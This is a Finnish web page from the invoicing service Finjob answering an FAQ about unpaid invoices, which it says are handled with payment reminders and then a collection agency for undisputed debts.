

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/
body_size: 44016
content:
<!doctype html><html lang="fi"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Entä jos asiakas ei maksa laskua? - Finjob</title><link rel="canonical" href="https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/" /><meta property="og:locale" content="fi_FI" /><meta property="og:type" content="article" /><meta property="og:title" content="Entä jos asiakas ei maksa laskua? - Finjob" /><meta property="og:description" content="Mikäli asiakas ei maksa laskua voimme lähettää hänelle muistutuslaskun/-laskuja. Mikäli asiakas ei muistutuksista huolimatta maksa velkaansa, voimme siirtää saatavan perintätoimiston käsiteltäväksi. Työnsuorittaja vastaa laskutusten oikeellisuudesta ja riidattomuudesta, epäselviä ja reklamoituja laskutuksia emme voi viedä perintätoimiston käsittelyyn." /><meta property="og:url" content="https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/" /><meta property="og:site_name" content="Finjob" /><meta property="article:publisher" content="https://www.facebook.com/FinjobOy/" /><meta property="article:modified_time" content="2020-05-14T05:00:33+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/","url":"https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/","name":"Entä jos asiakas ei maksa laskua? - Finjob","isPartOf":{"@id":"https://finjob.fi/#website"},"datePublished":"2019-01-22T08:53:51+00:00","dateModified":"2020-05-14T05:00:33+00:00","breadcrumb":{"@id":"https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/"]}]},{"@type":"BreadcrumbList","@id":"https://finjob.fi/sp_faq/enta-jos-asiakas-ei-maksa-laskua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://finjob.fi/"},{"@type":"ListItem","position":2,"name":"FAQs","item":"https://finjob.fi/sp_faq/"},{"@type":"ListItem","position":3,"name":"Entä jos asiakas ei maksa laskua?"}]},{"@type":"WebSite","@id":"https://finjob.fi/#website","url":"https://finjob.fi/","name":"Finjob","description":"Finjob Oy - Laskuta ilman omaa yrityst&auml; tai toiminime&auml;","publisher":{"@id":"https://finjob.fi/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://finjob.fi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"},{"@type":"Organization","@id":"https://finjob.fi/#organization","name":"Finjob Oy","url":"https://finjob.fi/","logo":{"@type":"ImageObject","inLanguage":"fi","@id":"https://finjob.fi/#/schema/logo/image/","url":"https://finjob.fi/wp-content/uploads/finjob-tunnus.svg","contentUrl":"https://finjob.fi/wp-content/uploads/finjob-tunnus.svg","width":258,"height":258,"caption":"Finjob Oy"},"image":{"@id":"https://finjob.fi/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FinjobOy/"]}]}</script> <link rel='dns-prefetch' href='//cdn.border-image.com' /><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Finjob &raquo; syöte" href="https://finjob.fi/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/finjob.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc4b5f9d15ac025f5492ad221ba41b07"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='https://finjob.fi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' /><link rel='stylesheet' id='latest-post-shortcode-lps-block-style-css' href='https://finjob.fi/wp-content/plugins/latest-post-shortcode/lps-block/build/style-view.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='wp-faq-public-style-css' href='https://finjob.fi/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-image-borders-styles-css' href='https://finjob.fi/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><style id='wp-image-borders-styles-inline-css' type='text/css'>.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 5px !important;
	   border-radius: 0px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }</style><link rel='stylesheet' id='wp-show-posts-css' href='https://finjob.fi/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://finjob.fi/wp-content/uploads/maxmegamenu/style.css?ver=9392ca' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://finjob.fi/wp-includes/css/dashicons.min.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Holtwood+One+SC%7COpen+Sans%3A400%2C700&#038;ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='finjob-style-css' href='https://finjob.fi/wp-content/themes/finjob/style.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /> <script type="text/javascript" id="lps-vars-js-after">const lpsSettings = {"ajaxUrl": "https://finjob.fi/wp-admin/admin-ajax.php"};</script> <script type="text/javascript" src="https://finjob.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://finjob.fi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://finjob.fi/xmlrpc.php?rsd" /><link rel='shortlink' href='https://finjob.fi/?p=58' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://finjob.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinjob.fi%2Fsp_faq%2Fenta-jos-asiakas-ei-maksa-laskua%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://finjob.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinjob.fi%2Fsp_faq%2Fenta-jos-asiakas-ei-maksa-laskua%2F&#038;format=xml" /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//finjob.fi/?wordfence_lh=1&hid=4F5E6ACA88987A1A49E81DE7AB8F34F8');</script><link rel="icon" href="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-270x270.png" /><style type="text/css">/** Mega Menu CSS: fs **/</style> <script async src="https://www.googletagmanager.com/gtag/js?id=G-MQT2KJXJ12"></script> <script>window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-MQT2KJXJ12');</script> </head><body class="sp_faq-template-default single single-sp_faq postid-58 wp-custom-logo mega-menu-menu-1 no-sidebar"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="container"><div class="row"><div class="col-md-2"><div class="site-branding"> <a href="https://finjob.fi/" class="custom-logo-link" rel="home"><img width="258" height="258" src="https://finjob.fi/wp-content/uploads/finjob-tunnus.svg" class="custom-logo" alt="Finjob" decoding="async" fetchpriority="high" /></a></div></div><div class="col-md-10 my-auto"><nav id="site-navigation" class="main-navigation"><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1221' id='mega-menu-item-1221'><a class="mega-menu-link" href="https://finjob.fi/usein-kysyttya/" tabindex="0">Usein kysyttyä</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1248' id='mega-menu-item-1248'><a class="mega-menu-link" href="https://finjob.fi/palkkalaskuri/" tabindex="0">Palkkalaskuri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1249' id='mega-menu-item-1249'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Tietopankki<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2113' id='mega-menu-item-2113'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/mika-on-kevytyrittajan-laskutuspalvelu/">Kevytyrittäjän laskutuspalvelu</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2197' id='mega-menu-item-2197'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/" aria-expanded="false">Tutustu kevytyrittäjyyteen<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2283' id='mega-menu-item-2283'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/mika-on-kevytyrittajan-laskutuspalvelu/">Mikä on kevytyrittäjän laskutuspalvelu</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1259' id='mega-menu-item-1259'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/kuinka-palkka-muodostuu/">Kuinka palkka muodostuu?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2489' id='mega-menu-item-2489'><a class="mega-menu-link" href="https://finjob.fi/palkkalaskuri/vuoden-2026-maksuprosentit-ja-matkakustannukset/">Vuoden 2026 maksuprosentit ja matkakustannukset</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1258' id='mega-menu-item-1258'><a class="mega-menu-link" href="https://finjob.fi/palkkalaskuri/vuoden-2025-maksuprosentit-matkakustannukset/">Vuoden 2025 maksuprosentit ja matkakustannukset</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1250' id='mega-menu-item-1250'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/kevytyrittajan-ansioturvaopas/">Kevytyrittäjän ansioturvaopas</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1251' id='mega-menu-item-1251'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/matkakulujen-korvaaminen/">Matkakulujen korvaaminen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1252' id='mega-menu-item-1252'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/yel-vakuutus/" aria-expanded="false">YEL-VAKUUTUS<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1253' id='mega-menu-item-1253'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/yel-vakuutus/yel-vakuutusmaksut/">YEL-VAKUUTUKSEN OTTAMINEN JA MAKSUJEN MAKSAMINEN</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1255' id='mega-menu-item-1255'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/toimeksiantajille/">Toimeksiantajille</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1256' id='mega-menu-item-1256'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/verokortin-laskenta-2026/">Verokortin laskenta 2026</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2198' id='mega-menu-item-2198'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/kevytyrittajan-verovahennykset/">Kevytyrittäjän verovähennykset</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2409' id='mega-menu-item-2409'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/luo-lasku-ilmaiseksi-luolasku-fi/">Luo lasku ilmaiseksi, luolasku.fi</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1257' id='mega-menu-item-1257'><a class="mega-menu-link" href="https://finjob.fi/rekisteriseloste/">Rekisteriseloste</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2390' id='mega-menu-item-2390'><a class="mega-menu-link" href="https://finjob.fi/ajankohtaista/" tabindex="0">Ajankohtaista</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2440' id='mega-menu-item-2440'><a class="mega-menu-link" href="https://finjob.fi/blogi/" tabindex="0">Blogi</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1205' id='mega-menu-item-1205'><a class="mega-menu-link" href="https://finjob.fi/yhteystiedot/" tabindex="0">Yhteystiedot</a></li></ul></div></nav></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-58" class="post-58 sp_faq type-sp_faq status-publish hentry faq_cat-faq3"><header class="entry-header"><h1 class="entry-title">Entä jos asiakas ei maksa laskua?</h1></header><div class="entry-content"><p>Mikäli asiakas ei maksa laskua voimme lähettää hänelle muistutuslaskun/-laskuja. Mikäli asiakas ei muistutuksista huolimatta maksa velkaansa, voimme siirtää saatavan perintätoimiston käsiteltäväksi. Työnsuorittaja vastaa laskutusten oikeellisuudesta ja riidattomuudesta, epäselviä ja reklamoituja laskutuksia emme voi viedä perintätoimiston käsittelyyn.</p></div><footer class="entry-footer"></footer></article><nav class="navigation post-navigation" aria-label="Artikkelit"><h2 class="screen-reader-text">Artikkelien selaus</h2><div class="nav-links"><div class="nav-previous"><a href="https://finjob.fi/sp_faq/onko-laskutussummassa-jokin-minimi/" rel="prev">Onko laskutussummassa jokin minimi?</a></div><div class="nav-next"><a href="https://finjob.fi/sp_faq/voinko-laskuttaa-yritysten-lisaksi-myos-yksityishenkiloita/" rel="next">Voinko laskuttaa yritysten lisäksi myös yksityishenkilöitä?</a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="row"><div class="col-md-3"><h6>Ajankohtaista</h6><style>.wp-show-posts-columns#wpsp-1602 {margin-left: -0em; }.wp-show-posts-columns#wpsp-1602 .wp-show-posts-inner {margin: 0 0 0em 0em; }</style><section id="wpsp-1602" class=" wp-show-posts" style=""><article class=" wp-show-posts-single wpsp-clearfix post-2476 post type-post status-publish format-standard hentry category-yleinen" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style=""><header class="wp-show-posts-entry-header"> <span class="wp-show-posts-entry-title" itemprop="headline"><a href="https://finjob.fi/alennettu-14-prosentin-arvonlisaverokanta-laskee-135-prosenttiin-vuodesta-2026-alkaen/" rel="bookmark">Alennettu 14 prosentin arvonlisäverokanta laskee 13,5 prosenttiin vuodesta 2026 alkaen</a></span><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-posted-on wp-show-posts-meta"> <a href="https://finjob.fi/alennettu-14-prosentin-arvonlisaverokanta-laskee-135-prosenttiin-vuodesta-2026-alkaen/" title="11:53" rel="bookmark"><time class="wp-show-posts-entry-date published" datetime="2025-12-31T11:53:24+02:00" itemprop="datePublished">31.12.2025</time></a> </span></div></header><div class="wp-show-posts-entry-summary" itemprop="text"><p>Alennettu 14 prosentin arvonlisäverokanta laskee 13,5 prosenttiin vuodesta 2026 alkaen&#8230;</p></div><div class="wpsp-read-more"><a title="Alennettu 14 prosentin arvonlisäverokanta laskee 13,5 prosenttiin vuodesta 2026 alkaen" class="wp-show-posts-read-more" href="https://finjob.fi/alennettu-14-prosentin-arvonlisaverokanta-laskee-135-prosenttiin-vuodesta-2026-alkaen/">Lue lisää</a></div></div><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-2473 post type-post status-publish format-standard hentry category-yleinen" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style=""><header class="wp-show-posts-entry-header"> <span class="wp-show-posts-entry-title" itemprop="headline"><a href="https://finjob.fi/joulun-ja-uudenvuoden-aukioloajat-5/" rel="bookmark">Joulun ja uudenvuoden aukioloajat</a></span><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-posted-on wp-show-posts-meta"> <a href="https://finjob.fi/joulun-ja-uudenvuoden-aukioloajat-5/" title="10:02" rel="bookmark"><time class="wp-show-posts-entry-date published" datetime="2025-12-22T10:02:04+02:00" itemprop="datePublished">22.12.2025</time></a> </span></div></header><div class="wp-show-posts-entry-summary" itemprop="text"><p>Jouluaattona 24.12.2025 olemme suljettu Joulupäivänä 25.12.2025 olemme suljettu Tapaninpäivänä 26.12.2025&#8230;</p></div><div class="wpsp-read-more"><a title="Joulun ja uudenvuoden aukioloajat" class="wp-show-posts-read-more" href="https://finjob.fi/joulun-ja-uudenvuoden-aukioloajat-5/">Lue lisää</a></div></div><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-2465 post type-post status-publish format-standard hentry category-yleinen" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style=""><header class="wp-show-posts-entry-header"> <span class="wp-show-posts-entry-title" itemprop="headline"><a href="https://finjob.fi/verkkopankkimaksaminen-muuttuu-9-10-alkaen-miten/" rel="bookmark">Verkkopankkimaksaminen muuttuu 9.10. alkaen – Miten?</a></span><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-posted-on wp-show-posts-meta"> <a href="https://finjob.fi/verkkopankkimaksaminen-muuttuu-9-10-alkaen-miten/" title="12:12" rel="bookmark"><time class="wp-show-posts-entry-date published" datetime="2025-10-01T12:12:06+03:00" itemprop="datePublished">1.10.2025</time></a> </span></div></header><div class="wp-show-posts-entry-summary" itemprop="text"><p>Verkkopankkimaksaminen muuttuu 9.10. alkaen – Miten?</p></div><div class="wpsp-read-more"><a title="Verkkopankkimaksaminen muuttuu 9.10. alkaen – Miten?" class="wp-show-posts-read-more" href="https://finjob.fi/verkkopankkimaksaminen-muuttuu-9-10-alkaen-miten/">Lue lisää</a></div></div><div class="wpsp-clear"></div></article></section></div><div class="col-md-2"><h6>Finjob Oy</h6><p><b>Postiosoite:</b><br /> Kirkkokatu 37 A 25<br /> 70100 KUOPIO</p><p><b>Käyntiosoite:</b><br /> Maaherrankatu 3 B 